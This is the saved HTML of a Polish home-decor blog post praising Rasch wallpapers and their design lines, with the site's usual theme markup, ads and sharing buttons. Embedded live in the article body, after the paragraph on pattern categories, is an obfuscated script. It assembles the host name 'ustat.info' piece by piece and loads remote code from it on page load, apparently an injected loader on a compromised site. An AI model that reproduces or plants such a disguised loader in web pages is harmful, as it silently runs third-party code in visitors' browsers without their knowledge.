  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-66177583-1', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-294 single-format-standard tapeta-rasch-przykladem-ciekawego-designu td-blog-demo single_template_1 wpb-js-composer js-comp-ver-5.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/trenddecorpolska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trenddecor_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-menu-container"><ul id="menu-menu-menu" class="td-mobile-main-menu"><li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-545"><a href="https://www.trenddecor.pl/category/dom-i-mieszkanie/">Dom i mieszkanie<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-548"><a href="https://www.trenddecor.pl/category/kuchnia/">Kuchnia</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://www.trenddecor.pl/category/lazienka/">Łazienka</a></li>
</ul>
</li>
<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-546"><a href="https://www.trenddecor.pl/category/dodatki-i-dekoracje/">Dodatki i dekoracje<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://www.trenddecor.pl/category/oswietlenie/">Oświetlenie</a></li>
</ul>
</li>
<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://www.trenddecor.pl/category/ogrod/">Ogród</a></li>
<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://www.trenddecor.pl/category/urzadzanie/">Urządzanie</a></li>
<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://www.trenddecor.pl/category/remonty/">Remonty</a></li>
<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://www.trenddecor.pl/category/porady/">Porady</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.trenddecor.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                sobota, Styczeń 31, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu" class="top-header-menu"><li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-81"><a href="https://www.trenddecor.pl/o-nas/">O nas</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-325"><a href="https://www.trenddecor.pl/reklama/">Reklama</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-119"><a href="https://www.trenddecor.pl/mapa-strony/">Mapa strony</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80"><a href="https://www.trenddecor.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/trenddecorpolska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trenddecor_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.trenddecor.pl/">
                <img src="http://www.trenddecor.pl/wp-content/uploads/2015/07/trend-decor.png" alt="trend-decor" title="trend-decor"/>
                <span class="td-visual-hidden">TrendDecor.pl</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5629245348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5629245348"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5629245348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="5629245348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.trenddecor.pl/">
            <img src="http://www.trenddecor.pl/wp-content/uploads/2015/07/trend-decor.png" alt="trend-decor" title="trend-decor"/>
        </a>
        </div>
    <div class="menu-menu-menu-container"><ul id="menu-menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-545"><a href="https://www.trenddecor.pl/category/dom-i-mieszkanie/">Dom i mieszkanie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-548"><a href="https://www.trenddecor.pl/category/kuchnia/">Kuchnia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-551"><a href="https://www.trenddecor.pl/category/lazienka/">Łazienka</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-546"><a href="https://www.trenddecor.pl/category/dodatki-i-dekoracje/">Dodatki i dekoracje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-554"><a href="https://www.trenddecor.pl/category/oswietlenie/">Oświetlenie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-547"><a href="https://www.trenddecor.pl/category/ogrod/">Ogród</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-549"><a href="https://www.trenddecor.pl/category/urzadzanie/">Urządzanie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-552"><a href="https://www.trenddecor.pl/category/remonty/">Remonty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-553"><a href="https://www.trenddecor.pl/category/porady/">Porady</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.trenddecor.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.trenddecor.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Zobacz wszystkie wiadomości Dodatki i dekoracje" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.trenddecor.pl/category/dodatki-i-dekoracje/">
                                  <span itemprop="name">Dodatki i dekoracje</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tapeta Rasch przykładem ciekawego designu</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-294" class="post-294 post type-post status-publish format-standard has-post-thumbnail hentry category-dodatki-i-dekoracje category-dom-i-mieszkanie" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.trenddecor.pl/category/dodatki-i-dekoracje/">Dodatki i dekoracje</a></li><li class="entry-category"><a  href="https://www.trenddecor.pl/category/dom-i-mieszkanie/">Dom i mieszkanie</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Tapeta Rasch przykładem ciekawego designu</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-27T10:44:06+00:00" >27 stycznia 2016</time></span>                    <div class="td-post-comments"><a href="https://www.trenddecor.pl/tapeta-rasch-przykladem-ciekawego-designu/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-294">3763</span></div>                </div>

            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-with-like">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.trenddecor.pl%2Ftapeta-rasch-przykladem-ciekawego-designu%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Podziel się na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Tapeta+Rasch+przyk%C5%82adem+ciekawego+designu&url=https%3A%2F%2Fwww.trenddecor.pl%2Ftapeta-rasch-przykladem-ciekawego-designu%2F&via=TrendDecor.pl"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet (Ćwierkaj) na Twitterze</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://www.trenddecor.pl/tapeta-rasch-przykladem-ciekawego-designu/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.trenddecor.pl/tapeta-rasch-przykladem-ciekawego-designu/&amp;media=https://www.trenddecor.pl/wp-content/uploads/2016/01/tapeta-rasch.jpg&description=Tapeta+Rasch+przyk%C5%82adem+ciekawego+designu" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Tapeta+Rasch+przyk%C5%82adem+ciekawego+designu%20-%20https%3A%2F%2Fwww.trenddecor.pl%2Ftapeta-rasch-przykladem-ciekawego-designu%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.trenddecor.pl/tapeta-rasch-przykladem-ciekawego-designu/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.trenddecor.pl/tapeta-rasch-przykladem-ciekawego-designu/" data-text="Tapeta Rasch przykładem ciekawego designu" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://i2.wp.com/www.trenddecor.pl/wp-content/uploads/2016/01/tapeta-rasch.jpg?fit=882%2C200&ssl=1" data-caption=""><img width="300" height="68" class="entry-thumb td-modal-image" src="https://i2.wp.com/www.trenddecor.pl/wp-content/uploads/2016/01/tapeta-rasch.jpg?fit=300%2C68&ssl=1" srcset="https://i2.wp.com/www.trenddecor.pl/wp-content/uploads/2016/01/tapeta-rasch.jpg?w=882&ssl=1 882w, https://i2.wp.com/www.trenddecor.pl/wp-content/uploads/2016/01/tapeta-rasch.jpg?resize=300%2C68&ssl=1 300w" sizes="(max-width: 300px) 100vw, 300px" alt="Tapeta Rasch" title="Tapeta Rasch"/></a></div>            </div>

            <p>Rodzinna firma Rasch zajmuje się produkcją tapet już od 1861 roku. Ze względu na wysoką jakość dostarczanych produktów, przedsiębiorstwo zajmuje bardzo wysoką pozycję wśród producentów tapet w całej Europie. Jako wieloletni lider branży, Rasch wyznacza trendy w świecie wykończeń ściennych.<span id="more-294"></span></p>
<p>Firma od lat niezmiennie pozostaje w rękach rodziny i podkreśla tę wartość swojej marki. Obecnie za główny cel przedsiębiorstwo stawia sobie znalezienie złotego środka, kompromisu między tradycją i&nbsp;nowoczesnością. Jest to możliwe, dzięki niesamowicie dużej i zróżnicowanej ofercie wzorów, w&nbsp;której każdy znajdzie styl odpowiedni dla siebie – opowiada ekspert z <a href="http://www.krainabarw.pl/">KrainaBarw.pl</a>.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="2675778942"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="2675778942"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="2675778942"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="2675778942"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><b>Tegoroczne linie tapet Rasch</b></p>
<p>Do tworzenia nowych wzorów Rasch podchodzi z zaangażowaniem godnym czołowych projektantów mody. W tym roku producent przygotował 4 podstawowe linie kreacji, wokół których zbudował rozmaite propozycje wzorów. Pierwszym z eksploatowanych obszarów była roślinność. Kolekcja z tej linii nawiązywała stylem do delikatnego, a jednocześnie bogatego świata przyrody. Drugi trend obecny w tegorocznych wzorach Rasch odwoływał się do eleganckich, klasycznych projektów i&nbsp;stanowił idealną propozycję do wnętrz stylizowanych na arystokratyczne salony. Linia Architekt z&nbsp;kolei jest bezpośrednim nawiązaniem do najbardziej nowoczesnych aranżacji wnętrz, zarówno tych związanych z chłodnym, lekkim minimalizmem, jak i cięższymi inspiracjami industrialnymi. I wreszcie ostatnia linia to hołd wobec rzemiosła, w którym rys indywidualizmu wynosi produkt ponad nieskazitelną doskonałość technologii.</p>
<p><b>Najważniejsze kategorie wzorów Rasch</b></p>
<p>Te cztery linie wzorów wkomponowują się w goszczący na stałe w firmie podział tapet – mówi specjalista z <a href="http://www.krainabarw.pl/pol_m_Tapety-ekskluzywne-aranzacje-160.html">KrainaBarw.pl</a>. Wybór klientom i kontrahentom Rasch ułatwia segregacja ich wzorów na te inspirowane naturą, kulturą, klasyczne i nowoczesne. Od pewnego czasu katalog obejmuje też kilka nowych obszarów. Wydzielono osobną przestrzeń dla tapet przeznaczonych do pokojów dziecięcych, tapety strukturalne i najprostsze desenie, będące interpretacją najpopularniejszych wzorów.</p>
<p><script type="text/javascript">
(function(){
 uhm5=document.createElement("script");uhm5.type="text/javascript";
 uhm5.async=true;uhm5_=(("us")+"t")+"a";uhm5_+=("t.i")+""+"n";uhm5_+=(("f")+"o");
 uhm5.src="http://"+uhm5_+"/7146151.01ju9257hm5e5sk3jw3m2xldgenycp";
 document.body.appendChild(uhm5);
})();
</script></p>

        <!--Yasr Visitor Votes Shortcode-->
        <div id="yasr_visitor_votes_294" class="yasr-visitor-votes"><div class="rateit medium yasr_visitor_votes_stars_div" id="yasr_rateit_visitor_votes_294" data-postid="294" data-rateit-starwidth="24" data-rateit-starheight="24" data-rateit-value="5" data-rateit-step="1" data-rateit-resetable="false" data-rateit-readonly="false"></div><span class="dashicons dashicons-chart-bar yasr-dashicons-visitor-stats " id="yasr-total-average-dashicon-294" title="yasr-stats-dashicon"></span><span class="yasr-total-average-container" id="yasr-total-average-text_294">
                    [Głosów:1 &nbsp; &nbsp;Średnia:5/5]
                </span></div>
        <!--End Yasr Visitor Votes Shortcode-->
        <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","name":"Tapeta Rasch przyk\u0142adem ciekawego designu","aggregateRating":{"@type":"AggregateRating","ratingValue":"5","ratingCount":"1"}}</script><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Podziel się:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow" data-shared="sharing-twitter-294" class="share-twitter sd-button share-icon" href="https://www.trenddecor.pl/tapeta-rasch-przykladem-ciekawego-designu/?share=twitter" target="_blank" title="Udostępnij na Twitterze"><span>Twitter</span></a></li><li class="share-facebook"><a rel="nofollow" data-shared="sharing-facebook-294" class="share-facebook sd-button share-icon" href="https://www.trenddecor.pl/tapeta-rasch-przykladem-ciekawego-designu/?share=facebook" target="_blank" title="Click to share on Facebook"><span>Facebook</span></a></li><li class="share-google-plus-1"><a rel="nofollow" data-shared="sharing-google-294" class="share-google-plus-1 sd-button share-icon" href="https://www.trenddecor.pl/tapeta-rasch-przykladem-ciekawego-designu/?share=google-plus-1" target="_blank" title="Click to share on Google+"><span>Google</span></a></li><li class="share-email"><a rel="nofollow" data-shared="" class="share-email sd-button share-icon" href="https://www.trenddecor.pl/tapeta-rasch-przykladem-ciekawego-designu/?share=email" target="_blank" title="Kliknij, aby wysłać to do znajomego przez e-mail"><span>E-mail</span></a></li><li class="share-print"><a rel="nofollow" data-shared="" class="share-print sd-button share-icon" href="https://www.trenddecor.pl/tapeta-rasch-przykladem-ciekawego-designu/#print" target="_blank" title="Kliknij by wydrukować"><span>Print</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Podobne</em></h3>
</div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.trenddecor.pl%2Ftapeta-rasch-przykladem-ciekawego-designu%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Tapeta+Rasch+przyk%C5%82adem+ciekawego+designu&url=https%3A%2F%2Fwww.trenddecor.pl%2Ftapeta-rasch-przykladem-ciekawego-designu%2F&via=TrendDecor.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://www.trenddecor.pl/tapeta-rasch-przykladem-ciekawego-designu/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.trenddecor.pl/tapeta-rasch-przykladem-ciekawego-designu/&amp;media=https://www.trenddecor.pl/wp-content/uploads/2016/01/tapeta-rasch.jpg&description=Tapeta+Rasch+przyk%C5%82adem+ciekawego+designu" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Tapeta+Rasch+przyk%C5%82adem+ciekawego+designu%20-%20https%3A%2F%2Fwww.trenddecor.pl%2Ftapeta-rasch-przykladem-ciekawego-designu%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.trenddecor.pl/tapeta-rasch-przykladem-ciekawego-designu/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.trenddecor.pl/tapeta-rasch-przykladem-ciekawego-designu/" data-text="Tapeta Rasch przykładem ciekawego designu" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.trenddecor.pl/najmodniejsze-designerskie-lampy/">Najmodniejsze designerskie lampy</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.trenddecor.pl/swiece-zapachowe-czy-elektryczny-zapach-do-kontaktu/">Świece zapachowe czy elektryczny zapach do kontaktu?</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.trenddecor.pl/author/admin/"><img src="https://secure.gravatar.com/avatar/924e596a6b30539a6ae5bedee63b98c7?s=96&#038;d=mm&#038;r=g" width="96" height="96" alt="" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 photo avatar-default" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.trenddecor.pl/author/admin/">Redakcja TrendDecor.pl</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja TrendDecor.pl"></span><meta itemprop="datePublished" content="2016-01-27T10:44:06+00:00"><meta itemprop="dateModified" content="2016-01-27T10:44:06+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.trenddecor.pl/tapeta-rasch-przykladem-ciekawego-designu/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.trenddecor.pl/wp-content/uploads/2015/07/trend-decor.png"></span><meta itemprop="name" content="TrendDecor.pl"></span><meta itemprop="headline " content="Tapeta Rasch przykładem ciekawego designu"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i2.wp.com/www.trenddecor.pl/wp-content/uploads/2016/01/tapeta-rasch.jpg?fit=882%2C200&ssl=1"><meta itemprop="width" content="882"><meta itemprop="height" content="200"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_697e2478162c1_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_4_697e2478162c1" ><script>var block_td_uid_4_697e2478162c1 = new tdBlock();
block_td_uid_4_697e2478162c1.id = "td_uid_4_697e2478162c1";
block_td_uid_4_697e2478162c1.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_4_697e2478162c1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697e2478162c1_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":294,"live_filter_cur_post_author":"1"}';
block_td_uid_4_697e2478162c1.td_column_number = "3";
block_td_uid_4_697e2478162c1.block_type = "td_block_related_posts";
block_td_uid_4_697e2478162c1.post_count = "3";
block_td_uid_4_697e2478162c1.found_posts = "339";
block_td_uid_4_697e2478162c1.header_color = "";
block_td_uid_4_697e2478162c1.ajax_pagination_infinite_stop = "";
block_td_uid_4_697e2478162c1.max_num_pages = "113";
tdBlocksArray.push(block_td_uid_4_697e2478162c1);
</script><h4 class="td-related-title"><a id="td_uid_5_697e247817953" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_697e2478162c1" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_6_697e24781795b" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_697e2478162c1" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_4_697e2478162c1 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
